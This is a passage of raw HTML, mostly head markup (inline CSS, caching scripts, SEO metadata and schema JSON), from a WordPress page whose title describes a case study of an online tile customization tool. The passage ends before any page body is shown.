

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/
body_size: 18391
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{font-weight:400!important}.entry-content a{text-decoration:underline}.site-main{margin-bottom:5.25em}.widget{margin-bottom:5.25em}.entry-header,.entry-content{margin-right:28px;margin-left:28px;max-width:100%}.search-submit{height:auto;margin-top:28px;padding:15px 0 8px;position:relative;width:auto}.search-submit .screen-reader-text{height:auto;position:relative!important;width:auto}.no-js img.lazyload{display:none}.lazyload{opacity:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav,section{display:block}a{background-color:#fff0}h1{margin:.67em 0;font-size:2em}img{border:0}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-sm-4,.col-sm-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-sm-4,.col-sm-8{float:left}.col-sm-8{width:66.66666667%}.col-sm-4{width:33.33333333%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=search]{-webkit-appearance:none}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid #fff0;border-radius:4px}.fade{opacity:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgb(0 0 0 / .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgb(0 0 0 / .5);box-shadow:0 3px 9px rgb(0 0 0 / .5)}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgb(0 0 0 / .5);box-shadow:0 5px 15px rgb(0 0 0 / .5)}}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-angle-down:before{content:"\f107"}body{font-family:'Raleway',sans-serif;height:auto!important;font-weight:300;letter-spacing:.5px}ul{padding:0;margin:0}li{list-style-type:none}section{position:relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:5}header{position:relative;left:0;top:0;background:#555;width:100%;z-index:600;box-shadow:0 0 5px #777;background:rgb(0 0 0 / .7)}.custom-nav{padding:10px 50px 0;position:relative}.logo{float:left;text-align:center}.logo img{width:200px}.navigation{float:right}.navigation>ul>li{list-style-type:none;display:inline-block;position:relative}.navigation>ul>li>a{font-size:12px;text-transform:uppercase;color:#fff;display:block;letter-spacing:1px;font-weight:700;padding:10px 20px 20px}.navigation>ul>li>a>i{margin-left:5px}.navigation>ul>li.cat a{background:#E03631;border-radius:5px;padding:5px 10px;color:#fff}.navigation>ul>li .dropd{position:absolute;top:120%;background:rgb(0 0 0 / .9);width:250px;left:0;visibility:hidden;opacity:0;border-top:3px solid #E03631}.navigation>ul>li .dropd:after{position:absolute;left:40px;top:-10px;content:'';border-left:10px solid #fff0;border-right:10px solid #fff0;border-bottom:10px solid #E03631}.dropd li a{font-size:12px;color:#fff;display:block;text-align:left;letter-spacing:1px;font-weight:500;padding:8px 20px;border-bottom:1px solid #262626}.dropd li:last-child a{border-bottom:none}.navigation .text-right a{padding:5px 20px;font-size:12px;color:#fdfdfd;letter-spacing:1px;text-transform:none;font-weight:400}.blog-int img{width:100%}.contact-sec{padding:82px 0 4%}.contact-sec img{width:76%;object-fit:cover;object-position:top;margin:0 auto;text-align:center;display:flex}.inner-page-top-sec{background:#eee;z-index:1;overflow:visible;background-repeat:no-repeat;background-size:cover;background-position:center center}.crunchify-whatsapp{display:none!important}.crunchify-link{padding:6px 15px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:8px;font-weight:600;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);-moz-box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);-webkit-box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-whatsapp{background:#43d854}.crunchify-social a{color:#fff}.single .contact-sec .entry-content p{color:#525252;font-size:15px;line-height:25px;text-align:justify}.single .contact-sec .widget_search input{height:45px;padding:5px 10px;box-shadow:none;border:1px solid #eee;background:#fff;color:#000}.single .contact-sec .widget_search .search-submit{background:#E03631;border:none;color:#fff;font-weight:700;text-transform:uppercase;height:45px;font-size:11px}.single .contact-sec .widget{margin-bottom:20px}.single .contact-sec .widget h2{margin:20px 0 10px;font-size:18px;text-transform:uppercase;padding-bottom:10px;border-bottom:1px solid #ddd;position:relative}.single .contact-sec .widget h2:after{background:#ddd none repeat scroll 0 0;bottom:0;content:"";height:3px;left:0;position:absolute;width:50px}.single .contact-sec .widget ul li a{color:#555;font-size:15px;line-height:25px;padding:8px 0;border-bottom:1px solid #f8f8f8;display:block}.case-study-template-default form{padding-top:13px}.x-mass-modal img{width:100%}.x-mass-modal .modal-header{background:#e03631;color:#fff;font-weight:700;text-align:center;font-size:20px;position:relative;padding-top:25px}.x-mass-modal .modal-header:after{position:absolute;left:0;top:-7px;content:'';width:100%;height:34px;background:url(/wp-content/themes/idesignibuy/images/snow.png)}.foots-partner img{padding:8px 15px;border:1px solid #3d3e3e}.nav-open-btn{display:none}@media screen and (min-width:1200px){.navigation>ul>li>a{padding:10px 15px 20px}}@media screen and (min-width:992px) and (max-width:1199px){.custom-nav{padding:10px 30px 0}.navigation>ul>li>a{padding:10px 10px 15px;font-weight:600}.logo img{width:150px}}@media screen and (min-width:768px) and (max-width:991px){.nav-open-btn{display:block;position:absolute;right:0;top:15px;height:45px;width:45px;border-radius:0;background:#E03631}.custom-nav{position:relative;background:#000;padding-left:30px}.navigation .text-right li a{border-bottom:none}.navigation>.clearfix{background:#000;left:1%;position:absolute;top:-250px;width:98%;visibility:hidden;border-top:5px solid #333;z-index:-1}.navigation>ul>li{display:block}.navigation>ul>li>a{padding:10px 25px;border-bottom:1px solid #222}.navigation>ul>li .dropd{z-index:10;width:100%;background:#333333!important}.nav-open-btn .btn{background:none;border-radius:0;height:45px;width:45px}.nav-open-btn .lines{height:2px;width:20px;background:#fff;left:50%;margin-left:-10px;border-radius:2px;display:block;position:relative}.nav-open-btn .lines:after,.nav-open-btn .lines:before{content:'';height:2px;width:20px;background:inherit;background:#fff;border-radius:2px;left:0;position:absolute}.nav-open-btn .lines:after{top:-7px}.nav-open-btn .lines:before{bottom:-7px}.navigation>ul>li.cat a{display:inline-block;margin:10px 25px 10px}}@media screen and (max-width:767px){.nav-open-btn{display:block;position:absolute;right:0;top:15px;height:45px;width:45px;border-radius:0;background:#E03631}.custom-nav{position:relative;background:#000;padding-left:30px}.navigation .text-right li a{border-bottom:none}.navigation>.clearfix{background:#000;left:1%;position:absolute;top:-250px;width:98%;visibility:hidden;border-top:5px solid #333;z-index:-1}.navigation>ul>li{display:block}.navigation>ul>li>a{padding:10px 25px;border-bottom:1px solid #222}.navigation>ul>li .dropd{z-index:10;width:100%;background:#333333!important}.nav-open-btn .btn{background:none;border-radius:0;height:45px;width:45px}.nav-open-btn .lines{height:2px;width:20px;background:#fff;left:50%;margin-left:-10px;border-radius:2px;display:block;position:relative}.nav-open-btn .lines:after,.nav-open-btn .lines:before{content:'';height:2px;width:20px;background:inherit;background:#fff;border-radius:2px;left:0;position:absolute}.nav-open-btn .lines:after{top:-7px}.nav-open-btn .lines:before{bottom:-7px}.navigation>ul>li.cat a{display:inline-block;margin:10px 25px 10px}.contact-sec{padding:4% 15px}}@media screen and (max-width:640px){.custom-nav{padding:10px 40px 10px 10px}.logo img{width:150px}.single .contact-sec .entry-content p{font-size:14px;line-height:23px}}@media screen and (max-width:480px){.inner-page-top-sec{min-height:200px;overflow:hidden}}@media screen and (max-width:360px){.custom-nav{padding:5px 10px}.nav-open-btn{top:8px}.navigation .text-right{padding:5px 20px 0 0}.navigation .text-right a{font-size:11px;padding:0 10px}.logo img{width:120px}.nav-open-btn .btn,.nav-open-btn{height:35px;width:35px}}@media screen and (max-width:767px){.navigation .text-right a{padding:0 10px}.navigation .text-right{padding:5px 18px 0 0}}@media screen and (max-width:640px){.logo img{width:130px!important}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.idesignibuy.com/wp-content/litespeed/ucss/b53d54f82badfccba0930fbcfff08295.css?ver=72151" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Providing Online Tile Customization Solution Beyond Your Imagination</title><meta name="description" content="This is a customization tool which provides the platform where users can customize the personalize tiles with various predefined categories" /><link rel="canonical" href="https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Tile Customization Solution" /><meta property="og:description" content="This is a customization tool which provides the platform where users can customize the personalize tiles with various predefined categories" /><meta property="og:url" content="https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/" /><meta property="og:site_name" content="Idesignibuy" /><meta property="article:publisher" content="https://www.facebook.com/Idesignibuy" /><meta property="article:modified_time" content="2021-07-19T08:51:14+00:00" /><meta property="og:image" content="https://www.idesignibuy.com/wp-content/uploads/2017/09/18.png" /><meta property="og:image:width" content="521" /><meta property="og:image:height" content="370" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@idesignibuy1" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/","url":"https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/","name":"Providing Online Tile Customization Solution Beyond Your Imagination","isPartOf":{"@id":"https://www.idesignibuy.com/#website"},"primaryImageOfPage":{"@id":"https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/#primaryimage"},"image":{"@id":"https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/#primaryimage"},"thumbnailUrl":"https://www.idesignibuy.com/wp-content/uploads/2017/09/18.png","datePublished":"2017-09-14T06:59:04+00:00","dateModified":"2021-07-19T08:51:14+00:00","description":"This is a customization tool which provides the platform where users can customize the personalize tiles with various predefined categories","breadcrumb":{"@id":"https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/#primaryimage","url":"https://www.idesignibuy.com/wp-content/uploads/2017/09/18.png","contentUrl":"https://www.idesignibuy.com/wp-content/uploads/2017/09/18.png","width":521,"height":370,"caption":"Tile Customization Solution"},{"@type":"BreadcrumbList","@id":"https://www.idesignibuy.com/case-study/providing-online-tile-customization-solution-beyond-imagination/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.idesignibuy.com/"},{"@type":"ListItem","position":2,"name":"Case Study","item":"https://www.idesignibuy.com/case-study/"},{"@type":"ListItem","position":3,"name":"Tile Customization Solution"}]},{"@type":"WebSite","@id":"https://www.idesignibuy.com/#website","url":"https://www.idesignibuy.com/","name":"Idesignibuy","description":"","publisher":{"@id":"https://www.idesignibuy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.idesignibuy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.idesignibuy.com/#organization","name":"Idesignibuy","url":"https://www.idesignibuy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.idesignibuy.com/#/schema/logo/image/","url":"https://www.idesignibuy.com/wp-content/uploads/2023/09/logo1.png","contentUrl":"https://www.idesignibuy.com/wp-content/uploads/2023/09/logo1.png","width":300,"height":99,"caption":"Idesignibuy"},"image":{"@id":"https://www.idesignibuy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Idesignibuy","https://x.com/idesignibuy1"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Idesignibuy &raquo; Feed" href="https://www.idesignibuy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Idesignibuy &raquo; Comments Feed" href="https://www.idesignibuy.com/comments/feed/" />
<script id="idesi-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><!--[if lt IE 10]><link rel='stylesheet' id='idesignibuy-ie-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]><link rel='stylesheet' id='idesignibuy-ie8-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie8.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='idesignibuy-ie7-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie7.css' type='text/css' media='all' />
